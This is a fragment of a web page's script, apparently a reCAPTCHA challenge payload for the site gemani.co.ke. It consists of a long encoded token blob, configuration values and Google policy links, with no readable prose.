R3Dg8Okwq/DqcOzwovCgBPCnsKGBhLCocKdwrobw7HCvEJww4YcMcKHYsKhwpDDj8K+KXl6wqjDnwwOLSU4MsOBw49JM8KGwrTCh2vCnAxIKsKTHjvCv8Kqwo3CrMKVw7rCun9XJgBzHnhcNsK4wqt8bFvDusKmL8K/OiTChxjCkTrCqcOOwq3Chi3DhsOEwp/[base64]/[base64]/[base64]/Dr8KKaGPCuU/CkMO3CsOCw67CvVQOw5fCrMOyw5LDvMKxwr/CmH8yGsOwEl11w77ChsKqwqXDo8OTwr3Dt8KNw4Q+w4dDa8KLw5fCvU01AFoew6MGLMKgw4/[base64]/Ds37DsgIPCcKswofCpMO8w6IfYsO7LcOjwrvCq8KMCUrDtsKZwqE0wpZdw6fCssOzZUvCiMKmD8Ksw4zChsKKwoUswqAgKSXDn8KWVQ3CgRvCjUQtKGh4eMOCw4nDtFdFHEvDvcKqLcORI8ODNGI3V2poAAPCpHXDj8K4w7zDh8KUw7FHw4PDhl/ChSbCvhPCg8Ogw4nCtMOSwoYpwpsCLzxQbVpJw7nDnELDvXLChiXCpcORMy56f09nwphfwqhVTcKaw4NeZz7CrcK+w4fCisK+QcOAdMKUw7bDiMKxw4TDqWzCtsOdw4HCicKSCWxrwqDCrMOYw7jDuQtnw7fDhsK2w5/CiSgdw6MdB8KYUjzDvsK+w58gYMOTIkDCvkd6OB1KZcKEwod0IxLClG/CkyAxYHlnRxbDqsOtwqTCnU/CkDsCTQdjwoQYDX4dwoPCgcKpwo1Hw61zw5bDisK0wo0Iw74AwqzDry7CtDLCrsKuwrDDqBnCuH/DksOxwpwwwo1hwrxGEsOWwpzDhhcmY8Ozw7Y6e8ONKMOLV8Kabi0rLcKlIMO1clkkUypQw7xrwpjDimZmMsK+OWkhwoddIXfCtB/CucOUwqU3wrbCssKxw4XCoyHDv0gFw4EwT8Osw5N/wqPDuMOFC8Ktw5rCuSAiw5YUcMKuw7E6dW0Sw6/CusOZA8OcwoQVQD7Dh8OrRcK2w7vCscOlw7BfVsOqwqrCosKAXsKnUCTDgMOxwqTCghzCjg/CmMKvw77Ci8O3ZsKHwqPCl8OLWkPCml/CoCXClsO8wq1qwr/Dt3ECw6NRwq9yT8KCwpPCiQLDucKOY8OYOid6CMK7MzDCscOVOSpvFcK/L8Kcw4xBwrLCoBp+LMOewqktNSzDoMK6w4TDncK0wrxdw4vCnEMGdcKcw7tVUCbDnMKVWcK6wp3Dt8OSY8OQMsKewq9SRmM7wojDjDEITcK8wq/[base64]/RsK5w7rDowPDpBrDmsO2csOwLMKwJlNJw57DpDTDi8OQBsK6Z8KmPDQYRcO6XMOLWFjDkAhxEMKtw6vDncOZw5PCgk0nw44rw44hw71RwpPCvT7DgxUywojDnC/Dm8KtTA4Rw4lQw4wJwqgAP8K1wqsrNcK2wqvCncKJccO5LghkwrPCksKxLUUtEX7CvcKrw77CqwrDsjzCisKwPx7DkcOgw6rCijEAasKTwpF+aG8pI8OuwpfDhk/[base64]/Ds8KZJMKcFHzDvQPCoTYCVR7DjMOeRsKPcsOSwq3Cg37Ckkt0w4XDhHbCncKRwp1nUcOEw5ERwpcdwqbCs8OVw4/[base64]/DusOGLlDCo8O/w6TCuAHClMKsw5fDgMKuwrI1wq9lfEdXw7fChQtLUsOkw6LClsK3ZsOHw5rDgsKAwphUCnxuFcK5HMK9woMBAMOuOMOFJsOnw5TDqHLChnLDu8K0wpvCmcKdw6dCfMOvwqPDs0UeIA/CgGIUw7Yzw48Iw5fCl3fDtcO/wp7Dp1Nww7nCr8ONeTLCjcOww6hZwpLChDZxw4h5wppcwqhFwojCmcOwQ8Opwr4EwppZH8OqAsOWSXTDnXnDhMKvYcKnasK5w49Sw71fHsOlw70EwqVTw5w+L8KQw6vCvsKmWFIFwqEQwqXDi8KAPcOPw5/CvsKOwoRNwpfDhMKiw6TDisO8DhM7wqptwrkLBhFEw6lDI8OzEcOKwp5kwq5HwrPCqcKjwqEkD8KbwoDCtsORGXnDq8K/bA5Pw4JjekPCj8OSLsOjw6jDlcKJw73DpAQJw5jCscKBwqYWw7rChxfCgsOgwrLCq8KAwo8+Kj3DukxCccOscMKcbsKqEMKpRcOTw7B6Ey3DksKtcsOUegxpK8K/wqIUw6/Cj8KWwr9uw5/Dv8K4w6jDlmAvfmcTF29hUG3DqsOfw7XDrsKvahYHPV3ChMOAeWFdw7hMYWNDw58gUi4KF8KHw7jDsQQzdcOua8ObfsOnw7Faw6vDuxpGw4XCrMOWYcKNF8KZGMOjw4MMVmPCrn/CucOkXMO7DVjDkEcPdwZjwrVzw4/DvMOowrhOS8O4w6tYw5nCnlUWwq/Dg3fDscOxO15cw6NEV2NCw7PClW3DqsKzOsOVcAUuPsO/wobChxjCrcKCXsKHwoTCp1DCpHAfNsKgBEXClsKywq1Jwq3DhEnDqk1cw5cidybDrMK9AsOnw4HDonYIeG8lXsKQR8OpHFXCmMKcOMKxwpQcBMKbwpEMRsKpwq5SB03DgMKlw57DtsKxwqcFCDkRwrTDnVE3dHfCtj8CwrtwwrrDrlpbwrV+E3cHw4oQw4/ChsK2w5nDq3Nuw48rSsK9w4UFRcKcwqbCn8OxfMKAw5t0C2gZw7TDnsOHbQ/DncKCw5tMw4HDsg0Xw6tpVsKkwqDCmcO4OsOcNGHCmwdHc1LCqsKLVmbDm2zDnMK9wq3Dh8Obw7k3Zj7Cl2PCkFUXwq1AZMKfBcKmB0DDl8KawrgAwo5IcVDDqWHCpsK/MzFDAB4FJFTClsKrw4omw4jCiMK+woFqIwAyLWEvfMO2VsKGwp5ve8KZwromwoZQw7TDnznDuw7CqcK/SX46w77CrzBdw7vDnsKew4o1w65bScKfwqMqEMKhw6IDw4zDucOMXcOOw4jDkMORdMK4DsK9TMO6NjDCshnDmTREw5LCuC8EI37CpMOrHcOjw41uwq41XsOawozCr8KTdgXCuAl7wqnDsjTDvFQtwqpDw7PCm0kQVAUnw6zDnkVNw4LDv8Kqw4FSwqIbw4/CrcOobikcOgbDmXlZWcOCLcOjbUnDj8O4Q1Ndw6TDnsOLw5LCsXjDgcOacl4Xwr9hwrbCinHDn8OKw7bCscK7wp3DgMK7wrZtZcOIWHhlwpIIUGcww7hu\x22],null,[\x22conf\x22,null,\x226LeaLrAiAAAAAHQMfFwylG1zXGdY1Z54F-eb54_i\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.gemani.co.ke:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wKv6+pNzpk3zlyRwH55Evwao7iDIgQGMeT3aG7jQfBg\\u003d\x22,1,0,null,1,1769087786642,0,0,[198,99,167],null,[87],\x22RC-DU2MP5l8poOOQA\x22,null,null,null,null,null,\x220dAFcWeA47PxzhHzEwedRxT6cFFr9AWp90cr5WPg0MFGLTMn0qywtpBttlNtkU2ifRTYcsEwUJ8bv6IaM6ztR6KTlw6roR42OvEg\x22,1769170586947]");
    </script></body></html>